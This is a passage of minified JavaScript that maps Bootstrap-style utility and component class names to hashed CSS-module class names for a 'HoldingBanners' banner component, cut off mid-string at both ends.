2":"HoldingBanners-module_pr-md-2__OftuP","px-md-2":"HoldingBanners-module_px-md-2__RIdS3","pb-md-2":"HoldingBanners-module_pb-md-2__osLqE","pl-md-2":"HoldingBanners-module_pl-md-2__ErxNW","p-md-3":"HoldingBanners-module_p-md-3__3ebSY","pt-md-3":"HoldingBanners-module_pt-md-3__JGhpQ","py-md-3":"HoldingBanners-module_py-md-3__WCd-a","pr-md-3":"HoldingBanners-module_pr-md-3__48xPA","px-md-3":"HoldingBanners-module_px-md-3__6WDI8","pb-md-3":"HoldingBanners-module_pb-md-3__3LrOK","pl-md-3":"HoldingBanners-module_pl-md-3__J01ie","p-md-4":"HoldingBanners-module_p-md-4__BAn9C","pt-md-4":"HoldingBanners-module_pt-md-4__dQHpm","py-md-4":"HoldingBanners-module_py-md-4__RcE6I","pr-md-4":"HoldingBanners-module_pr-md-4__5fQVm","px-md-4":"HoldingBanners-module_px-md-4__2mMx8","pb-md-4":"HoldingBanners-module_pb-md-4__Mmvmc","pl-md-4":"HoldingBanners-module_pl-md-4__lSbbV","p-md-5":"HoldingBanners-module_p-md-5__nNFU9","pt-md-5":"HoldingBanners-module_pt-md-5__T8z7W","py-md-5":"HoldingBanners-module_py-md-5__uERvx","pr-md-5":"HoldingBanners-module_pr-md-5__It7Ot","px-md-5":"HoldingBanners-module_px-md-5__-193I","pb-md-5":"HoldingBanners-module_pb-md-5__KAxFQ","pl-md-5":"HoldingBanners-module_pl-md-5__Hh5to","m-md-n1":"HoldingBanners-module_m-md-n1__tqzMp","mt-md-n1":"HoldingBanners-module_mt-md-n1__XX-cr","my-md-n1":"HoldingBanners-module_my-md-n1__o-eLC","mr-md-n1":"HoldingBanners-module_mr-md-n1__xgENz","mx-md-n1":"HoldingBanners-module_mx-md-n1__ro1i-","mb-md-n1":"HoldingBanners-module_mb-md-n1__FNyHg","ml-md-n1":"HoldingBanners-module_ml-md-n1__mWo5H","m-md-n2":"HoldingBanners-module_m-md-n2__KXUTm","mt-md-n2":"HoldingBanners-module_mt-md-n2__dtZNK","my-md-n2":"HoldingBanners-module_my-md-n2__oumFL","mr-md-n2":"HoldingBanners-module_mr-md-n2__CtCCw","mx-md-n2":"HoldingBanners-module_mx-md-n2__TMKt7","mb-md-n2":"HoldingBanners-module_mb-md-n2__wUot0","ml-md-n2":"HoldingBanners-module_ml-md-n2__kJ--d","m-md-n3":"HoldingBanners-module_m-md-n3__pavlq","mt-md-n3":"HoldingBanners-module_mt-md-n3__jXCEI","my-md-n3":"HoldingBanners-module_my-md-n3__nRAzK","mr-md-n3":"HoldingBanners-module_mr-md-n3__o27hR","mx-md-n3":"HoldingBanners-module_mx-md-n3__3330q","mb-md-n3":"HoldingBanners-module_mb-md-n3__eWPC3","ml-md-n3":"HoldingBanners-module_ml-md-n3__oBbP1","m-md-n4":"HoldingBanners-module_m-md-n4__sO4hX","mt-md-n4":"HoldingBanners-module_mt-md-n4__woNy1","my-md-n4":"HoldingBanners-module_my-md-n4__R6wqE","mr-md-n4":"HoldingBanners-module_mr-md-n4__ij2xx","mx-md-n4":"HoldingBanners-module_mx-md-n4__MQCg-","mb-md-n4":"HoldingBanners-module_mb-md-n4__66Qus","ml-md-n4":"HoldingBanners-module_ml-md-n4__b7WQ2","m-md-n5":"HoldingBanners-module_m-md-n5__Fp69F","mt-md-n5":"HoldingBanners-module_mt-md-n5__VgzzO","my-md-n5":"HoldingBanners-module_my-md-n5__xIS64","mr-md-n5":"HoldingBanners-module_mr-md-n5__PgSMh","mx-md-n5":"HoldingBanners-module_mx-md-n5__-Xjt1","mb-md-n5":"HoldingBanners-module_mb-md-n5__U6Sou","ml-md-n5":"HoldingBanners-module_ml-md-n5__04TAC","m-md-auto":"HoldingBanners-module_m-md-auto__7PagA","mt-md-auto":"HoldingBanners-module_mt-md-auto__5RZbE","my-md-auto":"HoldingBanners-module_my-md-auto__pUgQ7","mr-md-auto":"HoldingBanners-module_mr-md-auto__X04m2","mx-md-auto":"HoldingBanners-module_mx-md-auto__7Xp-k","mb-md-auto":"HoldingBanners-module_mb-md-auto__gF1-9","ml-md-auto":"HoldingBanners-module_ml-md-auto__DXaxt","m-lg-0":"HoldingBanners-module_m-lg-0__IEExH","mt-lg-0":"HoldingBanners-module_mt-lg-0__-CRe-","my-lg-0":"HoldingBanners-module_my-lg-0__wPmnm","mr-lg-0":"HoldingBanners-module_mr-lg-0__-3Z-2","mx-lg-0":"HoldingBanners-module_mx-lg-0__NSC9u","mb-lg-0":"HoldingBanners-module_mb-lg-0__6Du0I","ml-lg-0":"HoldingBanners-module_ml-lg-0__vR08h","m-lg-1":"HoldingBanners-module_m-lg-1__ngTUw","mt-lg-1":"HoldingBanners-module_mt-lg-1__zEaId","my-lg-1":"HoldingBanners-module_my-lg-1__kYaGT","mr-lg-1":"HoldingBanners-module_mr-lg-1__qed4x","mx-lg-1":"HoldingBanners-module_mx-lg-1__D8b6T","mb-lg-1":"HoldingBanners-module_mb-lg-1__gVdXA","ml-lg-1":"HoldingBanners-module_ml-lg-1__WmY8k","m-lg-2":"HoldingBanners-module_m-lg-2__G8oim","mt-lg-2":"HoldingBanners-module_mt-lg-2__6S2V8","my-lg-2":"HoldingBanners-module_my-lg-2__vq-6b","mr-lg-2":"HoldingBanners-module_mr-lg-2__-tz-z","mx-lg-2":"HoldingBanners-module_mx-lg-2__AHTPg","mb-lg-2":"HoldingBanners-module_mb-lg-2__gAMI2","ml-lg-2":"HoldingBanners-module_ml-lg-2__-Um6s","m-lg-3":"HoldingBanners-module_m-lg-3__2DozH","mt-lg-3":"HoldingBanners-module_mt-lg-3__pFgwP","my-lg-3":"HoldingBanners-module_my-lg-3__w5q66","mr-lg-3":"HoldingBanners-module_mr-lg-3__U0e8k","mx-lg-3":"HoldingBanners-module_mx-lg-3__MDC9r","mb-lg-3":"HoldingBanners-module_mb-lg-3__fkblj","ml-lg-3":"HoldingBanners-module_ml-lg-3__M1EqQ","m-lg-4":"HoldingBanners-module_m-lg-4__wAclO","mt-lg-4":"HoldingBanners-module_mt-lg-4__7J8NF","my-lg-4":"HoldingBanners-module_my-lg-4__4a6j5","mr-lg-4":"HoldingBanners-module_mr-lg-4__0GBbW","mx-lg-4":"HoldingBanners-module_mx-lg-4__Gttxu","mb-lg-4":"HoldingBanners-module_mb-lg-4__m9szM","ml-lg-4":"HoldingBanners-module_ml-lg-4__4DJzw","m-lg-5":"HoldingBanners-module_m-lg-5__7P932","mt-lg-5":"HoldingBanners-module_mt-lg-5__Osear","my-lg-5":"HoldingBanners-module_my-lg-5__C-GPt","mr-lg-5":"HoldingBanners-module_mr-lg-5__3lBaY","mx-lg-5":"HoldingBanners-module_mx-lg-5__maQXl","mb-lg-5":"HoldingBanners-module_mb-lg-5__bmpBL","ml-lg-5":"HoldingBanners-module_ml-lg-5__f9qWG","p-lg-0":"HoldingBanners-module_p-lg-0__FwJ1u","pt-lg-0":"HoldingBanners-module_pt-lg-0__V9R0Z","py-lg-0":"HoldingBanners-module_py-lg-0__rgzfP","pr-lg-0":"HoldingBanners-module_pr-lg-0__ymL1L","px-lg-0":"HoldingBanners-module_px-lg-0__w1O3s","pb-lg-0":"HoldingBanners-module_pb-lg-0__pvUlI","pl-lg-0":"HoldingBanners-module_pl-lg-0__4XH8R","p-lg-1":"HoldingBanners-module_p-lg-1__rrN2A","pt-lg-1":"HoldingBanners-module_pt-lg-1__iG75V","py-lg-1":"HoldingBanners-module_py-lg-1__kwFii","pr-lg-1":"HoldingBanners-module_pr-lg-1__sUDdn","px-lg-1":"HoldingBanners-module_px-lg-1__XTjdU","pb-lg-1":"HoldingBanners-module_pb-lg-1__jpuD1","pl-lg-1":"HoldingBanners-module_pl-lg-1__YUpCs","p-lg-2":"HoldingBanners-module_p-lg-2__cOe6X","pt-lg-2":"HoldingBanners-module_pt-lg-2__Qm8sL","py-lg-2":"HoldingBanners-module_py-lg-2__KMCid","pr-lg-2":"HoldingBanners-module_pr-lg-2__KZah1","px-lg-2":"HoldingBanners-module_px-lg-2__07i66","pb-lg-2":"HoldingBanners-module_pb-lg-2__AhPgt","pl-lg-2":"HoldingBanners-module_pl-lg-2__4KaD7","p-lg-3":"HoldingBanners-module_p-lg-3__2i24g","pt-lg-3":"HoldingBanners-module_pt-lg-3__2y3Nz","py-lg-3":"HoldingBanners-module_py-lg-3__QgqTS","pr-lg-3":"HoldingBanners-module_pr-lg-3__xLzQT","px-lg-3":"HoldingBanners-module_px-lg-3__SKgWO","pb-lg-3":"HoldingBanners-module_pb-lg-3__lxXJf","pl-lg-3":"HoldingBanners-module_pl-lg-3__YJNkC","p-lg-4":"HoldingBanners-module_p-lg-4__8ZEeR","pt-lg-4":"HoldingBanners-module_pt-lg-4__KLAbX","py-lg-4":"HoldingBanners-module_py-lg-4__OTJ3V","pr-lg-4":"HoldingBanners-module_pr-lg-4__AdHaX","px-lg-4":"HoldingBanners-module_px-lg-4__8NcRc","pb-lg-4":"HoldingBanners-module_pb-lg-4__r5RJ5","pl-lg-4":"HoldingBanners-module_pl-lg-4__t4FFr","p-lg-5":"HoldingBanners-module_p-lg-5__9kmEV","pt-lg-5":"HoldingBanners-module_pt-lg-5__PTTXI","py-lg-5":"HoldingBanners-module_py-lg-5__Zka0L","pr-lg-5":"HoldingBanners-module_pr-lg-5__d7Ppb","px-lg-5":"HoldingBanners-module_px-lg-5__C--MU","pb-lg-5":"HoldingBanners-module_pb-lg-5__vYabH","pl-lg-5":"HoldingBanners-module_pl-lg-5__Lm5y7","m-lg-n1":"HoldingBanners-module_m-lg-n1__IJ1u-","mt-lg-n1":"HoldingBanners-module_mt-lg-n1__4WOts","my-lg-n1":"HoldingBanners-module_my-lg-n1__yK3sG","mr-lg-n1":"HoldingBanners-module_mr-lg-n1__CqotF","mx-lg-n1":"HoldingBanners-module_mx-lg-n1__4V5ZK","mb-lg-n1":"HoldingBanners-module_mb-lg-n1__bVoA3","ml-lg-n1":"HoldingBanners-module_ml-lg-n1__qIKfs","m-lg-n2":"HoldingBanners-module_m-lg-n2__Q3lt3","mt-lg-n2":"HoldingBanners-module_mt-lg-n2__fI4dW","my-lg-n2":"HoldingBanners-module_my-lg-n2__LUkNt","mr-lg-n2":"HoldingBanners-module_mr-lg-n2__4cJG9","mx-lg-n2":"HoldingBanners-module_mx-lg-n2__sZ5At","mb-lg-n2":"HoldingBanners-module_mb-lg-n2__M8fY1","ml-lg-n2":"HoldingBanners-module_ml-lg-n2__-j6l3","m-lg-n3":"HoldingBanners-module_m-lg-n3__XoM1p","mt-lg-n3":"HoldingBanners-module_mt-lg-n3__qxVKr","my-lg-n3":"HoldingBanners-module_my-lg-n3__5G-2p","mr-lg-n3":"HoldingBanners-module_mr-lg-n3__NB506","mx-lg-n3":"HoldingBanners-module_mx-lg-n3__-y2O9","mb-lg-n3":"HoldingBanners-module_mb-lg-n3__5qMLj","ml-lg-n3":"HoldingBanners-module_ml-lg-n3__aI2Ov","m-lg-n4":"HoldingBanners-module_m-lg-n4__gTxpd","mt-lg-n4":"HoldingBanners-module_mt-lg-n4__BRSc-","my-lg-n4":"HoldingBanners-module_my-lg-n4__lm2b6","mr-lg-n4":"HoldingBanners-module_mr-lg-n4__UUYW6","mx-lg-n4":"HoldingBanners-module_mx-lg-n4__aktCO","mb-lg-n4":"HoldingBanners-module_mb-lg-n4__L0c-D","ml-lg-n4":"HoldingBanners-module_ml-lg-n4__SIYKT","m-lg-n5":"HoldingBanners-module_m-lg-n5__viQBx","mt-lg-n5":"HoldingBanners-module_mt-lg-n5__Ds2BP","my-lg-n5":"HoldingBanners-module_my-lg-n5__M9MSn","mr-lg-n5":"HoldingBanners-module_mr-lg-n5__DenU0","mx-lg-n5":"HoldingBanners-module_mx-lg-n5__KoMaD","mb-lg-n5":"HoldingBanners-module_mb-lg-n5__xcXzL","ml-lg-n5":"HoldingBanners-module_ml-lg-n5__DCIr5","m-lg-auto":"HoldingBanners-module_m-lg-auto__MlZcg","mt-lg-auto":"HoldingBanners-module_mt-lg-auto__jAYY-","my-lg-auto":"HoldingBanners-module_my-lg-auto__4SUue","mr-lg-auto":"HoldingBanners-module_mr-lg-auto__ygYW8","mx-lg-auto":"HoldingBanners-module_mx-lg-auto__3lYwt","mb-lg-auto":"HoldingBanners-module_mb-lg-auto__6vdYU","ml-lg-auto":"HoldingBanners-module_ml-lg-auto__FJW4w","m-xl-0":"HoldingBanners-module_m-xl-0__mwBpC","mt-xl-0":"HoldingBanners-module_mt-xl-0__Jqbe-","my-xl-0":"HoldingBanners-module_my-xl-0__9l1dh","mr-xl-0":"HoldingBanners-module_mr-xl-0__6RRcA","mx-xl-0":"HoldingBanners-module_mx-xl-0__hic2P","mb-xl-0":"HoldingBanners-module_mb-xl-0__dVt1R","ml-xl-0":"HoldingBanners-module_ml-xl-0__6zMaM","m-xl-1":"HoldingBanners-module_m-xl-1__TDqEB","mt-xl-1":"HoldingBanners-module_mt-xl-1__-nDpc","my-xl-1":"HoldingBanners-module_my-xl-1__OkKSj","mr-xl-1":"HoldingBanners-module_mr-xl-1__CFvHH","mx-xl-1":"HoldingBanners-module_mx-xl-1__1Ybmh","mb-xl-1":"HoldingBanners-module_mb-xl-1__Lh73o","ml-xl-1":"HoldingBanners-module_ml-xl-1__e6rhW","m-xl-2":"HoldingBanners-module_m-xl-2__t3t9B","mt-xl-2":"HoldingBanners-module_mt-xl-2__mLbyA","my-xl-2":"HoldingBanners-module_my-xl-2__ay6GO","mr-xl-2":"HoldingBanners-module_mr-xl-2__bIPH1","mx-xl-2":"HoldingBanners-module_mx-xl-2__OF5T2","mb-xl-2":"HoldingBanners-module_mb-xl-2__3lggb","ml-xl-2":"HoldingBanners-module_ml-xl-2__ywVFA","m-xl-3":"HoldingBanners-module_m-xl-3__JRibX","mt-xl-3":"HoldingBanners-module_mt-xl-3__ueK59","my-xl-3":"HoldingBanners-module_my-xl-3__frtDm","mr-xl-3":"HoldingBanners-module_mr-xl-3__t5VuF","mx-xl-3":"HoldingBanners-module_mx-xl-3__QhZXE","mb-xl-3":"HoldingBanners-module_mb-xl-3__O5psd","ml-xl-3":"HoldingBanners-module_ml-xl-3__W4Jfl","m-xl-4":"HoldingBanners-module_m-xl-4__PI7LW","mt-xl-4":"HoldingBanners-module_mt-xl-4__FwHVI","my-xl-4":"HoldingBanners-module_my-xl-4__OfmVL","mr-xl-4":"HoldingBanners-module_mr-xl-4__zeNbp","mx-xl-4":"HoldingBanners-module_mx-xl-4__jrACP","mb-xl-4":"HoldingBanners-module_mb-xl-4__tkY2W","ml-xl-4":"HoldingBanners-module_ml-xl-4__reCoa","m-xl-5":"HoldingBanners-module_m-xl-5__PClq7","mt-xl-5":"HoldingBanners-module_mt-xl-5__dEk12","my-xl-5":"HoldingBanners-module_my-xl-5__c91Ng","mr-xl-5":"HoldingBanners-module_mr-xl-5__-lOOP","mx-xl-5":"HoldingBanners-module_mx-xl-5__afe0i","mb-xl-5":"HoldingBanners-module_mb-xl-5__eoGx-","ml-xl-5":"HoldingBanners-module_ml-xl-5__QvgHI","p-xl-0":"HoldingBanners-module_p-xl-0__ZUQOn","pt-xl-0":"HoldingBanners-module_pt-xl-0__BQsZM","py-xl-0":"HoldingBanners-module_py-xl-0__g5qni","pr-xl-0":"HoldingBanners-module_pr-xl-0__0EesV","px-xl-0":"HoldingBanners-module_px-xl-0__vMiMw","pb-xl-0":"HoldingBanners-module_pb-xl-0__QYdFV","pl-xl-0":"HoldingBanners-module_pl-xl-0__SGCkF","p-xl-1":"HoldingBanners-module_p-xl-1__nfpIt","pt-xl-1":"HoldingBanners-module_pt-xl-1__B2pjX","py-xl-1":"HoldingBanners-module_py-xl-1__SCHON","pr-xl-1":"HoldingBanners-module_pr-xl-1__rG9xF","px-xl-1":"HoldingBanners-module_px-xl-1__90f8H","pb-xl-1":"HoldingBanners-module_pb-xl-1__JeeaB","pl-xl-1":"HoldingBanners-module_pl-xl-1__wNpua","p-xl-2":"HoldingBanners-module_p-xl-2__Oy1Ht","pt-xl-2":"HoldingBanners-module_pt-xl-2__MFa6W","py-xl-2":"HoldingBanners-module_py-xl-2__1XJJu","pr-xl-2":"HoldingBanners-module_pr-xl-2__2y7mf","px-xl-2":"HoldingBanners-module_px-xl-2__UJZzj","pb-xl-2":"HoldingBanners-module_pb-xl-2__Z-R4I","pl-xl-2":"HoldingBanners-module_pl-xl-2__0cu8l","p-xl-3":"HoldingBanners-module_p-xl-3__o98yb","pt-xl-3":"HoldingBanners-module_pt-xl-3__uYqhV","py-xl-3":"HoldingBanners-module_py-xl-3__oRX80","pr-xl-3":"HoldingBanners-module_pr-xl-3__XCU-N","px-xl-3":"HoldingBanners-module_px-xl-3__zDN7e","pb-xl-3":"HoldingBanners-module_pb-xl-3__15nmY","pl-xl-3":"HoldingBanners-module_pl-xl-3__mlxqE","p-xl-4":"HoldingBanners-module_p-xl-4__Vxi0S","pt-xl-4":"HoldingBanners-module_pt-xl-4__cRHuJ","py-xl-4":"HoldingBanners-module_py-xl-4__4puwr","pr-xl-4":"HoldingBanners-module_pr-xl-4__NO-MV","px-xl-4":"HoldingBanners-module_px-xl-4__6lNWj","pb-xl-4":"HoldingBanners-module_pb-xl-4__phTti","pl-xl-4":"HoldingBanners-module_pl-xl-4__EIaMu","p-xl-5":"HoldingBanners-module_p-xl-5__drtOM","pt-xl-5":"HoldingBanners-module_pt-xl-5__b38nW","py-xl-5":"HoldingBanners-module_py-xl-5__CZe2q","pr-xl-5":"HoldingBanners-module_pr-xl-5__hK5Cd","px-xl-5":"HoldingBanners-module_px-xl-5__Ks2wt","pb-xl-5":"HoldingBanners-module_pb-xl-5__AAjOE","pl-xl-5":"HoldingBanners-module_pl-xl-5__v1L9b","m-xl-n1":"HoldingBanners-module_m-xl-n1__B70c6","mt-xl-n1":"HoldingBanners-module_mt-xl-n1__wVz58","my-xl-n1":"HoldingBanners-module_my-xl-n1__-TDSJ","mr-xl-n1":"HoldingBanners-module_mr-xl-n1__hVIQJ","mx-xl-n1":"HoldingBanners-module_mx-xl-n1__9xyMM","mb-xl-n1":"HoldingBanners-module_mb-xl-n1__00V0U","ml-xl-n1":"HoldingBanners-module_ml-xl-n1__Vg2Jj","m-xl-n2":"HoldingBanners-module_m-xl-n2__Y2fxN","mt-xl-n2":"HoldingBanners-module_mt-xl-n2__H5cTU","my-xl-n2":"HoldingBanners-module_my-xl-n2__IH8yp","mr-xl-n2":"HoldingBanners-module_mr-xl-n2__Z9qro","mx-xl-n2":"HoldingBanners-module_mx-xl-n2__ze4Dl","mb-xl-n2":"HoldingBanners-module_mb-xl-n2__gVzD6","ml-xl-n2":"HoldingBanners-module_ml-xl-n2__JoDZF","m-xl-n3":"HoldingBanners-module_m-xl-n3__ia0-G","mt-xl-n3":"HoldingBanners-module_mt-xl-n3__nNN8e","my-xl-n3":"HoldingBanners-module_my-xl-n3__3oqIj","mr-xl-n3":"HoldingBanners-module_mr-xl-n3__bRHDd","mx-xl-n3":"HoldingBanners-module_mx-xl-n3__oCsIB","mb-xl-n3":"HoldingBanners-module_mb-xl-n3__4siEw","ml-xl-n3":"HoldingBanners-module_ml-xl-n3__ZMdRl","m-xl-n4":"HoldingBanners-module_m-xl-n4__S9mTw","mt-xl-n4":"HoldingBanners-module_mt-xl-n4__25qBy","my-xl-n4":"HoldingBanners-module_my-xl-n4__y4fCG","mr-xl-n4":"HoldingBanners-module_mr-xl-n4__M3n0M","mx-xl-n4":"HoldingBanners-module_mx-xl-n4__vMSB1","mb-xl-n4":"HoldingBanners-module_mb-xl-n4__8ZH4h","ml-xl-n4":"HoldingBanners-module_ml-xl-n4__aixmD","m-xl-n5":"HoldingBanners-module_m-xl-n5__KijxH","mt-xl-n5":"HoldingBanners-module_mt-xl-n5__yLLMb","my-xl-n5":"HoldingBanners-module_my-xl-n5__NzEgh","mr-xl-n5":"HoldingBanners-module_mr-xl-n5__et7oe","mx-xl-n5":"HoldingBanners-module_mx-xl-n5__Gcfaa","mb-xl-n5":"HoldingBanners-module_mb-xl-n5__DPwhI","ml-xl-n5":"HoldingBanners-module_ml-xl-n5__KBs3r","m-xl-auto":"HoldingBanners-module_m-xl-auto__5oNck","mt-xl-auto":"HoldingBanners-module_mt-xl-auto__Bl2q0","my-xl-auto":"HoldingBanners-module_my-xl-auto__e6Muh","mr-xl-auto":"HoldingBanners-module_mr-xl-auto__wbFmi","mx-xl-auto":"HoldingBanners-module_mx-xl-auto__MzD6q","mb-xl-auto":"HoldingBanners-module_mb-xl-auto__AsDf6","ml-xl-auto":"HoldingBanners-module_ml-xl-auto__mbhhJ","text-monospace":"HoldingBanners-module_text-monospace__hUAD-","text-justify":"HoldingBanners-module_text-justify__ELWKY","text-wrap":"HoldingBanners-module_text-wrap__3zlD5","text-nowrap":"HoldingBanners-module_text-nowrap__imI9T","text-truncate":"HoldingBanners-module_text-truncate__f7tV-","text-left":"HoldingBanners-module_text-left__-QHtp","text-right":"HoldingBanners-module_text-right__6xJkw","text-center":"HoldingBanners-module_text-center__LfWc0","text-sm-left":"HoldingBanners-module_text-sm-left__Bs-K4","text-sm-right":"HoldingBanners-module_text-sm-right__2-dN8","text-sm-center":"HoldingBanners-module_text-sm-center__T9Yja","text-md-left":"HoldingBanners-module_text-md-left__I8bnb","text-md-right":"HoldingBanners-module_text-md-right__jRxva","text-md-center":"HoldingBanners-module_text-md-center__DYcSW","text-lg-left":"HoldingBanners-module_text-lg-left__E8moV","text-lg-right":"HoldingBanners-module_text-lg-right__HOHGK","text-lg-center":"HoldingBanners-module_text-lg-center__SVJuL","text-xl-left":"HoldingBanners-module_text-xl-left__h2tLR","text-xl-right":"HoldingBanners-module_text-xl-right__jM3RM","text-xl-center":"HoldingBanners-module_text-xl-center__NFduP","text-lowercase":"HoldingBanners-module_text-lowercase__G-Lx3","text-uppercase":"HoldingBanners-module_text-uppercase__pc-B2","text-capitalize":"HoldingBanners-module_text-capitalize__BpyK5","font-weight-light":"HoldingBanners-module_font-weight-light__5DfPC","font-weight-lighter":"HoldingBanners-module_font-weight-lighter__e-mkl","font-weight-normal":"HoldingBanners-module_font-weight-normal__p-c43","font-weight-bold":"HoldingBanners-module_font-weight-bold__ZPl0z","font-weight-bolder":"HoldingBanners-module_font-weight-bolder__hGFh6","font-italic":"HoldingBanners-module_font-italic__0ECsY","text-white":"HoldingBanners-module_text-white__6Ob1i","text-primary":"HoldingBanners-module_text-primary__3R6XR","text-secondary":"HoldingBanners-module_text-secondary__OCJIa","text-success":"HoldingBanners-module_text-success__9a8JL","text-info":"HoldingBanners-module_text-info__6n5qg","text-warning":"HoldingBanners-module_text-warning__iSvf0","text-danger":"HoldingBanners-module_text-danger__PFqh2","text-light":"HoldingBanners-module_text-light__DUVTJ","text-dark":"HoldingBanners-module_text-dark__GA4bs","text-body":"HoldingBanners-module_text-body__lg5PA","text-muted":"HoldingBanners-module_text-muted__cSouS","text-black-50":"HoldingBanners-module_text-black-50__HrpYU","text-white-50":"HoldingBanners-module_text-white-50__NfrO8","text-hide":"HoldingBanners-module_text-hide__w7JkN","text-decoration-none":"HoldingBanners-module_text-decoration-none__EgCDG","text-break":"HoldingBanners-module_text-break__4ok-b","text-reset":"HoldingBanners-module_text-reset__K-JDs",visible:"HoldingBanners-module_visible__Sgs8t",invisible:"HoldingBanners-module_invisible__WPw3E",fade:"HoldingBanners-module_fade__Szin-",show:"HoldingBanners-module_show__crWTS",collapse:"HoldingBanners-module_collapse__ZCb9b",collapsing:"HoldingBanners-module_collapsing__tvQDK",tooltip:"HoldingBanners-module_tooltip__va6No",arrow:"HoldingBanners-module_arrow__umj-s","bs-tooltip-top":"HoldingBanners-module_bs-tooltip-top__O7FFa","bs-tooltip-auto":"HoldingBanners-module_bs-tooltip-auto__VsgEY","bs-tooltip-right":"HoldingBanners-module_bs-tooltip-right__ag3we","bs-tooltip-bottom":"HoldingBanners-module_bs-tooltip-bottom__W9Apy","bs-tooltip-left":"HoldingBanners-module_bs-tooltip-left__C7Pxu","tooltip-inner":"HoldingBanners-module_tooltip-inner__WorD-",popover:"HoldingBanners-module_popover__A1Zea","bs-popover-top":"HoldingBanners-module_bs-popover-top__hpG5Z","bs-popover-auto":"HoldingBanners-module_bs-popover-auto__9Qggz","bs-popover-right":"HoldingBanners-module_bs-popover-right__Ybd32","bs-popover-bottom":"HoldingBanners-module_bs-popover-bottom__aYHAy","popover-header":"HoldingBanners-module_popover-header__eokOA","bs-popover-left":"HoldingBanners-module_bs-popover-left__XVj-5","popover-body":"HoldingBanners-module_popover-body__MCQNh","modal-open":"HoldingBanners-module_modal-open__E8-wm",modal:"HoldingBanners-module_modal__Bio9j","modal-dialog":"HoldingBanners-module_modal-dialog__buNSb","modal-static":"HoldingBanners-module_modal-static__CNXf8","modal-dialog-scrollable":"HoldingBanners-module_modal-dialog-scrollable__tU44F","modal-content":"HoldingBanners-module_modal-content__YxXKD","modal-header":"HoldingBanners-module_modal-header__qn3k2","modal-footer":"HoldingBanners-module_modal-footer__E8qls","modal-body":"HoldingBanners-module_modal-body__DcmSW","modal-dialog-centered":"HoldingBanners-module_modal-dialog-centered__o0-A-","modal-backdrop":"HoldingBanners-module_modal-backdrop__9I709",close:"HoldingBanners-module_close__CRIcJ","modal-title":"HoldingBanners-module_modal-title__4qiIh","modal-scrollbar-measure":"HoldingBanners-module_modal-scrollbar-measure__vliFM","modal-sm":"HoldingBanners-module_modal-sm__gABdj","modal-lg":"HoldingBanners-module_modal-lg__VZ7b8","modal-xl":"HoldingBanners-module_modal-xl__-YCFV",dropup:"HoldingBanners-module_dropup__IzKBA",dropright:"HoldingBanners-module_dropright__-yEFi",dropdown:"HoldingBanners-module_dropdown__gYyBS",dropleft:"HoldingBanners-module_dropleft__o45rK","dropdown-toggle":"HoldingBanners-module_dropdown-toggle__WLJIc","dropdown-menu":"HoldingBanners-module_dropdown-menu__YFgp3","dropdown-menu-left":"HoldingBanners-module_dropdown-menu-left__09O62","dropdown-menu-right":"HoldingBanners-module_dropdown-menu-right__yx232","dropdown-menu-sm-left":"HoldingBanners-module_dropdown-menu-sm-left__-DzX8","dropdown-menu-sm-right":"HoldingBanners-module_dropdown-menu-sm-right__FpDWJ","dropdown-menu-md-left":"HoldingBanners-module_dropdown-menu-md-left__MaJLO","dropdown-menu-md-right":"HoldingBanners-module_dropdown-menu-md-right__wNN5i","dropdown-menu-lg-left":"HoldingBanners-module_dropdown-menu-lg-left__KYBeZ","dropdown-menu-lg-right":"HoldingBanners-module_dropdown-menu-lg-right__frIiz","dropdown-menu-xl-left":"HoldingBanners-module_dropdown-menu-xl-left__7Vjhh","dropdown-menu-xl-right":"HoldingBanners-module_dropdown-menu-xl-right__H8aY-","dropdown-divider":"HoldingBanners-module_dropdown-divider__xASO4","dropdown-item":"HoldingBanners-module_dropdown-item__K3gxv",active:"HoldingBanners-module_active__1KhsC",disabled:"HoldingBanners-module_disabled__UGj6L","dropdown-header":"HoldingBanners-module_dropdown-header__HspTK","dropdown-item-text":"HoldingBanners-module_dropdown-item-text__Vvuk4",carousel:"HoldingBanners-module_carousel__--wAk","pointer-event":"HoldingBanners-module_pointer-event__3nmuh","carousel-inner":"HoldingBanners-module_carousel-inner__fWevd","carousel-item":"HoldingBanners-module_carousel-item__2rQL-","carousel-item-next":"HoldingBanners-module_carousel-item-next__XlWmO","carousel-item-prev":"HoldingBanners-module_carousel-item-prev__X9nTE","carousel-item-left":"HoldingBanners-module_carousel-item-left__bFw2n","carousel-item-right":"HoldingBanners-module_carousel-item-right__vRMGI","carousel-fade":"HoldingBanners-module_carousel-fade__d-Nef","carousel-control-prev":"HoldingBanners-module_carousel-control-prev__WPtUX","carousel-control-next":"HoldingBanners-module_carousel-control-next__9bdH8","carousel-control-prev-icon":"HoldingBanners-module_carousel-control-prev-icon__Diky0","carousel-control-next-icon":"HoldingBanners-module_carousel-control-next-icon__1NQ5P","carousel-indicators":"HoldingBanners-module_carousel-indicators__A9ImC","carousel-caption":"HoldingBanners-module_carousel-caption__Sd9lW",badge:"HoldingBanners-module_badge__RYLGa",btn:"HoldingBanners-module_btn__TWtzH","badge-pill":"HoldingBanners-module_badge-pill__Dx2MH","badge-primary":"HoldingBanners-module_badge-primary__sXE5W",focus:"HoldingBanners-module_focus__nnfWb","badge-secondary":"HoldingBanners-module_badge-secondary__4r4Qg","badge-success":"HoldingBanners-module_badge-success__JBJ28","badge-info":"HoldingBanners-module_badge-info__bD7UA","badge-warning":"HoldingBanners-module_badge-warning__DAUFd","badge-danger":"HoldingBanners-module_badge-danger__vL11l","badge-light":"HoldingBanners-module_badge-light__FR7uO","badge-dark":"HoldingBanners-module_badge-dark__Ov1n4","spacer-normal":"HoldingBanners-module_spacer-normal__enppX","spacer-double":"HoldingBanners-module_spacer-double__NII8p","spacer-sm-normal":"HoldingBanners-module_spacer-sm-normal__5xI8K","spacer-sm-double":"HoldingBanners-module_spacer-sm-double__VTs6X","spacer-md-normal":"HoldingBanners-module_spacer-md-normal__Yr3-t","spacer-md-double":"HoldingBanners-module_spacer-md-double__c2J7t","spacer-lg-normal":"HoldingBanners-module_spacer-lg-normal__OhcBb","spacer-lg-double":"HoldingBanners-module_spacer-lg-double__kikbD","spacer-xl-normal":"HoldingBanners-module_spacer-xl-normal__ZqVXE","spacer-xl-double":"HoldingBanners-module_spacer-xl-double__w-y9q","full-width-mobile":"HoldingBanners-module_full-width-mobile__2LuIP","swiper-container":"HoldingBanners-module_swiper-container__3F08b","swiper-container-vertical":"HoldingBanners-module_swiper-container-vertical__YZvu1","swiper-wrapper":"HoldingBanners-module_swiper-wrapper__uHevu","swiper-container-android":"HoldingBanners-module_swiper-container-android__Q6ytN","swiper-slide":"HoldingBanners-module_swiper-slide__FOe7M","sw